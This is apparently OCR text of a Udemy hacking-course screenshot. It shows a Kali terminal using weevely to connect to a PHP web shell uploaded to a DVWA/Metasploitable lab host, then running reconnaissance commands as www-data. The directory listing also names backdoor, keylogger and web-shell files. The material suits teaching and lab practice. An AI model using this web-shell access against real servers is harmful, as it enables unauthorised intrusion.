 Activities Terminator Mon 17:16 ie
root@kali: ~
root@kali: ~ 146x40
root@kali:~# pwd
/root
root@kali:~# ls
backdoored BDFProxy Desktop Downloads k.asm knock New Graph (1).mtgx Pictures shell.php Templates ubwLphDV.jpeg
backdoored-calc.exe cmdp.exe Documents evilgrade keylogger Music passwords.txt Public SmVXDhnG.jpeg test Videos
root@kali:~# weevely http://10.20.14.204/dvwa/hackable/uploads/shell.php 123456
[+] weevely 3.2.0
[+] Target: 10.20.14.204
[+] Session: /root/.weevely/sessions/10.20.14.204/shell_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> pwd
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
/var/www/dvwa/hackable/uploads
www-data@10.20.14.204:/var/www/dvwa/hackable/uploads $ id
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@10.20.14.204:/var/www/dvwa/hackable/uploads $ uname -a
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
www-data@10.20.14.204:/var/www/dvwa/hackable/uploads $ ls
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
b.php
dvwa_email.png
image.jpg
shell.php
shellolo.php
www-data@10.20.14.204:/var/www/dvwa/hackable/uploads $ cd ..
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
www-data@10.20.14.204:/var/www/dvwa/hackable $ pwd
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
/var/www/dvwa/hackable
www-data@10.20.14.204:/var/www/dvwa/hackable $ clear
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
TERM environment variable not set.
www-data@10.20.14.204:/var/www/dvwa/hackable $
ûdemy